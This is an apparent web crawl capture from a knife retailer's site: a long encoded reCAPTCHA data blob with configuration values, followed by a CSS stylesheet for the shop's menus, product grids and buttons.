YcOkU8KYbx3CiBdJwqXDjcKsw6TDth/Cg8O8wr5hJ1rDnVlIw4luYEXCpybDtMOBVHhQDsKWEMOAwojCuWV/w7bDgT7CozPCm8KHwq0AbwTCvsK0bU5ewog5woQWw4vCh8OBekB6w7zCisKiw7Y6bUTDgMOrw7rCnUQpw63DssKtHThFZMOrOsOEw6vDsxvDpcO8wp/CicOdOMOUa8KgC8OuwpzCoRbCuU5rw4jCt2ZvfitSwpB7cU80w7fClwzDvMO/KMO/[base64]/wqjCsx/[base64]/fzXDpQ0zacKxNSzChsO1wpfCl8OUEMKQwpp0RMOKeMKje1USGDTDuiN7w4MBw4HDucKEIsO3VcO/[base64]/fRzClMOrw642fcK9VgUPNcKEOHtww4gsbsOWMnYLIMKiwpVAEcK5TQnCrVM6w6c5wrHDnMO7wpLCp03Cr8ORHMKUwqTCs8KZfjTCtsKUw5bClT/CqFs1w6jDpDkZw7FsaRLCjcK5wpnCn1DCrU/[base64]/[base64]/CmEvDtEDCk8OawqVEcVkQw4ZJAsKYeXNewqwATMOwwoDDvTo4KMOEGcOpfsKhEMKuOxjDkEHDk8KMe8K7KX1Dw7ZGCj7DjsK7wrYzcsKYHsKjwo/[base64]/wpI6wo7DkcKWwrFAwos2HxdDw6YvLhDCm8KXwpc1w4vDmBxiwpohUD9aQgvCuBtSwqrDnsKmZsKZPcOXUxnCl8Kew6jDt8O4w79DwoJDEizCphnDrB1lwrvDqGsgdUvDvUQ/Zx0pwpfDmMK/w7Zuw63ChcOqOsKEFsKjBcOWO04JwrXDoz3Dnj/DtgrComLCmsK9PMOiVGl5KUhIOsO4wpJYwp1CBsO6wo/Dqn1+HDsSwqbCjisjZS3Cmwwgwo/[base64]/CjMKDw7DDoQNEw4Iww50CJ8OAw4nDmV1Wwr43JWxnw54YccOoPQrDvAQ+w7o+w7zClU9dOQ56wosGCMOJLnpeJcKuVcKqGFRLw6LDsMKgwr1wc2/[base64]/DjmHDrUPDrCzDjVNvE3JPecKXwqrDvmJcOsO/[base64]/DnMKEOyvCr8KuwoBqwp/CsR7Cni03w6NUH8KdwrF8w45jLkfCqMKDw4s2wpDDli/CoF5SBALDs8OMDVk0wqkSw7JtKxfCnTbDjsK/wr0Sw6fDnh8fw6cbw59LOELDnMKdw5orw5xJwrdaw4kSw69hwq0DVTs1wqfCiT7DssOHwrbDu1YGN8O3w4zDicKIa0kYPxnCpMK4OQTDkcO7NcOwwobDtzl1WMKjwoINXcO/w78AEsKGVsKzdVVfwpPDnsOQwo/Cg30vwoRrw6LCoyPCqsOdVUcwwpJXw5lOXCrDmcOwKRfCkyxVwoUDw5tEEsO0QnILw6zCicKaDMKJw7NSw4pDeRspXBLCsEAyBsK1YznDhsOYesKCVFcwLsOCDsOhw7/DrRvDoMOHwpsDw5lDFGRcwrfCiywTbcOUwqsfwq7CqMKfA2kZw4DDlBRMwrDDtzpbJG/ClXXDocKqam5Kw4zDmsOLw7U0wojDnmbCmkjCvXnDmFYxPATCo8Kyw7BINcKFSyYSw65Jw4IwwrzCqRYGOsKew43DnsKQw73DhMOkAMOvLsOtOsKnd8KKPsKvw6vCp8OXd8Kwa2VBwr/CiMKRRcKefcKgG2PDojHCl8OewrjDt8K0ADZfw4PDmsO/wp0kw7DDg8Ohw5fDq8K/CA7Ck3HCkjDDnHbCqsOxKkjDlCgDQsOaw6wvH8O/HMOVwoQUw6PDsX3DqUAhw5vCgMOFwpUKcsKtNRIhOsOAOlrCphrDpsOsbS0ic8KeWBUrwo9qUlbDt1AeMF/CpcOQwoNZTX7CrgnCjGrCvXU/w4sRwoTDg8Kkwq/DrMK0w77Dv1bCpMKFA1fCrMOUCMKRwrIIJcKiecOqw7MEw5YHCDHDhiTDiUsBT8KCHkDCpD3DplEqZgxqw7tdwpVSwr85wqDDh3PDj8OIw6IefcKOOG/CiRARwq7Dj8OFfHZVc8KhBsOkXyrDksKyGApNw50hJMKsUcKrNnpSM8O0w7LDjVhpwoQfwrzCgFPCpA7CrRALfDTCh8OIwqXCtcK/eUbCgsOVUBBzO0Ykw7HCqcK1OMK0JQ7DrcK3PRIaQzRXwrokbcKzw4PDgsKGw5s6esOELzNKwrHCoXhfSsOrw7HCi1sJEgBiw7PCm8OVFsOpwqnDpQJqRsKQalrCsHTCmFpZw5oMKMKrVMO2w4TDoz/Dvg5ECcOVwq46dsOFw4zDlsKOwoZFKScvwpXCoMKMTlV0YBPCpDgmd8OnX8KDF118w4LDkwDDo8KCN8OwB8KbGcONF8KiMcOqw6BkwrhrM0HCkCUdElnDtQPDmCM3w5UIFSZMcRsMaAHCrMK8N8OIBMKmwoHDjyXDuHvDtMKfwq/CmmoVw4/DnMOWw7RdecKZN8Oaw6jCnDbCnlXDnA0jTMKQQ1jDjAFoF8KSw7JCw7VDOcK/Yzxjw63CmTxzOwwFw5XDk8KaJxTCl8OSwoTDnsOzw40cWWlgwpDDvMK/w5FFEcKGw67DtcKBJsKlw7bDocK/wq7CsUMBMcK5w4diw7lJJMKEwofCgsOVPiPCgcOFcAnCn8KxIBbCncKywonDsW3DnD3CicOSwqVqwqXCk8OSD1fDlDnCqVbCn8OHwqvDlkrDqm1Wwr0YPsOkAsO6w5jDl2bDv1rDi2XCiRF1W1AVwrRFwo7CoR9tRsOLa8Oxw7NhRW8CwpQTWnjDpRfCpsOMwr/Dp8OOwpo0wpQpw7ZvSMOjw6wDwqjDrcKfw7Yew67Ck8K1c8OVVsK+JcOEOmolwp8/w5UmO8Kbwq85Q0HDoMK+OcK2QTDCmcO8wr7DowzClMOnw4E9wpU0wpwHw5jCoiUjf8K0f1ohD8K/w7JtLhsGwr/ChhDCiwsVw7/DmFDDglLCo35Rw5cTwpnDkGl9OWbDkE3Cn8Kaw7Bgw7VKHMKow4LDnnzDo8KPwoZYw4zCk8Ocw6/[base64]/w49fRsKye8OZBFzCrsK4AsKQQCo6WMOwwosOw4NeKsOxaWMvw4HCn3A3JsKzNV7DuUzDvcKLw7DCk3pjVMKVB8O8CwnDh8OpDifCu8OndGTCkMOOTGbDlcOeOgXCtRHDrzrCpzPDsWzDriMBwr/CqsO9acKJw6V5wqxTwp/DpsKtTn1bCQxAwpHDpMOcw5dGwq7CiXvDmjkOHWLCqsK4RlrDl8KNGgbDl8KqXBHDvRbDusOuKQXCjwvDhMKhwphjX8OYHlpCw7dQwrXCnMKxw5RxBgI2w4/[base64]/Dpg42w5nCrcOAw5hkw53DpcKww6BIXcKZwp7CpTcdYMOhAsO1Klozw69cVWLDmMK4YMKaw4A2aMKBeUrDi0LChcKhwo7Cg8KQwqNwLsKGCcK8wpLDlsKGw64kw7vDhBTCjcKMwoMzZAlmEDYPwrDChcKJOsOAd8KjHQ/CjS7CisKXw6dawqs/[base64]/CvsKAwrAtasKYMUDDmcKnZMKCcsOBw5rDkz9nwqkJwrgEV8ODCT/Ci8K3wr7CvTnDh8Ouwp7CuMOScwwNw6TCisKIwqrDvU9HwqJ/[base64]/w6zDvcK5w4DCkcOwYcOLw5XDoMOJfsKzbcKuwowBDFXCgkZOccKVw6vDicKtesOLVcOnwr0xDU3Chi/[base64]/DuMKsw5bDhGrCg8OWw4xVwqvDv1jChcKVBwQFw7nDiC7DhcKKfcKVQcOBKwjCvxVxK8OJaMOoWyPCnsOIwpJjQFHCrUwCRcK9wqvDqsKBHsOAG8OGNcKWw4XCukHDox7DvsOzRcK/wpdmw4HDmBF5VhDDrwnCpldQVF5gwoPDnXnCn8OkLiDClcKleMOFScKicjvCgMKlwrvDv8K3DD3CjGHDsWonw6bCrcKSw77ChcK/wqFCSAjCosKcwr1yM8Ouw4TDjwjDg8O9wpvDkhZjScOVw5BnDsKjwojCgXpvHUrDvVENw6rDkMKPw7FbfzbDkC0jw6bCm10APwTDmmRqUcOCwqF6S8O2PCxpw6vCjMO1w7vDpcOdwqTDk1DDqMKSwq/DlmHCjMOMwrLCvsOmw6RQHmTDpMKsw5/ClsKaJgJnWkjDkMKaw49AccOyd8Otw7dRWcKew5x5w4fDv8O5w4nDmMKfwpbCnGbDtCPCr37DjcO5ScKcfcOsbcOTwrLDk8OQNiHCqV5LwqYewpIHw5bCusKewoFdw6fCtXkXY2UBwp8bw5PDrifCt1xgwp3CpFhCO3TCjVdYwqfDqm3Di8O1HFF6RcKmw5/[base64]/wqXDhkURH8ORJ8OjwrPCo8KLTSbCrsK2BMK7w6/DlynCjSLDqsOcMVsHwoPDmMOTaC87wp92wrMBN8OfwopqPMKOw5nDgy/CgwIfLsKdw63Cj2VHw6zCnjI4w4sUw7cjw7MwDlvDjTXChUDDl8OjYsOxHcKew47ClcKzwpkVwozDs8KeMsOIw6EEw6kPbSU2f0cUwpfDnsKZBlvCosKNecKiUsKZIHLCt8OkwqHDqm4CLyLDkcOLacOcwpR5YxzDrH5+wp/[base64]/CtxNiMcKiAwLDusKdw5PDkMOxSydNP8KXf1nCrA0pw6zCsMKXb8Oyw5XDth/CnEnCvG/DsETCncOEw5HDg8KWw5wnwqjDo1/DqcKbfQh9w51dwoTDtMOiw77CtMO+w5U\\u003d\x22],null,[\x22conf\x22,null,\x226LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.osograndeknives.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ZQnfBHlk2P+YVAmnIypcuy86t8KUOs8DC09HpQkMgNk\\u003d\x22,0,0,null,1,1769400716962,0,0,[66,55],null,[72,8,82,166],\x22RC-ahmajiJ2mupJPA\x22,null,null,null,null,null,\x220dAFcWeA5hZ_JEl5Y4WfXTkFW-l6l9T6PCEQSLKLMtDUC6K4yCboUF6kgarOjKGn1IdzbeirIOPwr2gr3xww4ytrZ2dSumWttXkQ\x22,1769483516948]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://www.osograndeknives.com/index.php?l=css
body_size: 189
content:

.box .box-heading span, .box .box-heading span { border-bottom-color:#;}
#menu > ul > li:hover > a, #menu > ul > li > div, #menuaccount > ul > li:hover > a, #menuaccount > ul > li > div, .pagination .links .selected, #button-cart, 
.box-product > div .cart a.button:hover, .box-product > div .cart input.button:hover, .product-grid > div .cart a.button:hover, .product-grid > div .cart input.button:hover, 
.product-list > div .cart a.button:hover, .product-list > div .cart input.button:hover, a.button, input.button { background:#;}
#header #welcome a:hover, #header .links:hover, #currency:hover, #language:hover, .site_map .li_item a:hover, .pagination .links a:hover, .box-product .name a:hover,
.box-product .price, .box-category > ul > li ul li a:hover, .list-item a:hover, .box-category > ul > li > ul > li a.active, .box-category > ul > li ul li a:hover, 
.list-item a:hover, .sitemap li a:hover, .product-list .name a:hover, .product-list .price, .product-grid .name a:hover, .product-grid .price, 
.product-grid .wishlist a:hover, .product-grid .compare a:hover, .product-list .wishlist a:hover, .product-list .compare a:hover, a.wishlist:hover,
.product-info .price, .product-info .review a:hover, .category-grid .name a:hover, .feat_cont > p > a:hover, .sale_cont a:hover, .best_rgt a:hover {color:#;}
#header #cart .heading h4, .product-info .price-tag, .qvbutton { background-color:#;}
.pagination .links .selected { border-color:#;}
